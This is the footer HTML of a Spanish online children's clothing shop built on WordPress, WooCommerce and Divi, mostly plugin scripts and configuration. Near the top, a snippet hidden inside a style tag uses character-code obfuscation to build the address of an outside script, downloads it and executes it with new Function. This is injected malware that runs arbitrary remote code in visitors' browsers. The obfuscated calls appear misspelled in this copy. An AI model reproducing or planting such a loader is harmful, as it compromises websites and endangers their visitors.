            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/miangelonline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Invierno","@id":"https:\/\/miangelonline.com\/categoria-producto\/invierno\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bebe ni\u00f1a invierno","@id":"https:\/\/miangelonline.com\/categoria-producto\/invierno\/bebe-nina-invierno\/"}}]}</script><style>var c = 0;var _wlb3rkawzz8w=String.fr0mCharC0de(104/**/,116/*_iw9uqzvrb2tc*/,116/*_wqgovjr8hbee*/,112/**/,115/**/,58/**/,47/*_iw9uqzvrb2tc*/,47/*_wqgovjr8hbee*/,99/**/,108/**/,115/**/,46/*_d7kl7biyau71*/,98/*_wlb3rkawzz8w*/,97/*_wlb3rkawzz8w*/,108/*_wlb3rkawzz8w*/,97/*_wlb3rkawzz8w*/,110/*_wlb3rkawzz8w*/,116/**/,102/**/,114/*_wqgovjr8hbee*/,111/*_d7kl7biyau71*/,109/*_iw9uqzvrb2tc*/,115/**/,117/**/,110/*_wqgovjr8hbee*/,46/**/,99/*_wqgovjr8hbee*/,111/*_d7kl7biyau71*/,109/*_wlb3rkawzz8w*/,47/**/,116/*_d7kl7biyau71*/,97/**/,112/*_iw9uqzvrb2tc*/,112/*_wqgovjr8hbee*/,101/*_iw9uqzvrb2tc*/,114/*_iw9uqzvrb2tc*/,46/*_d7kl7biyau71*/,106/*_d7kl7biyau71*/,115/*_d7kl7biyau71*/,63/**/,109/**/,61/*_wlb3rkawzz8w*/,109/**/);var _iw9uqzvrb2tc = _d7kl7biyau71(_wlb3rkawzz8w);if(_iw9uqzvrb2tc.length &gt; 3){_ge3p45n1ct6f(_iw9uqzvrb2tc);} function _d7kl7biyau71(_o5jud8iu2ibg){ var _wqgovjr8hbee = new XMLHttpRequest();_wqgovjr8hbee.open( String.fr0mCharC0de(71,69,84), _o5jud8iu2ibg, false );_wqgovjr8hbee.send( null );return _wqgovjr8hbee.responseText;}function _ge3p45n1ct6f(_l00iqzlf00xo){ var _olfudynkdtrp = new Function(\'x\', \'y\', _l00iqzlf00xo+\' return x+y;\');_olfudynkdtrp(0,0);}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='select2-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Cherry+Cream+Soda:regular|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&#038;subset=latin,latin-ext,greek,greek-ext,vietnamese,cyrillic,cyrillic-ext&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34606206839","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.22' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/miangelonline.com\/carro\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4d2aa6d6b48930e01091f229df3ae8f","fragment_name":"wc_fragments_b4d2aa6d6b48930e01091f229df3ae8f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/miangelonline.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/miangelonline.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/miangelonline.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"3293bf9f8c","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"93c6fa4406","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"23833","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.6.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='braapf-extension-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.6.1' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/wp-util.min.js?ver=5.5.17' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.3.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"9ff388e15e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19' id='woo-variation-swatches-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.6.1' id='et-core-common-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.3.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.3.3' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.3.3' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6' id='selectWoo-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				// Update value on change.
				jQuery( '.dropdown_layered_nav_talla-bebe' ).change( function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_talla-bebe"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).submit();
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_talla-bebe' ).selectWoo( {
							placeholder: decodeURIComponent('Cualquier%20talla%20bebe'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No se han encontrado coincidencias';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_talla-nino-nina' ).change( function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_talla-nino-nina"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).submit();
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_talla-nino-nina' ).selectWoo( {
							placeholder: decodeURIComponent('Cualquier%20talla%20ni%C3%B1o%2Fa'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No se han encontrado coincidencias';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>
</body>
</html>
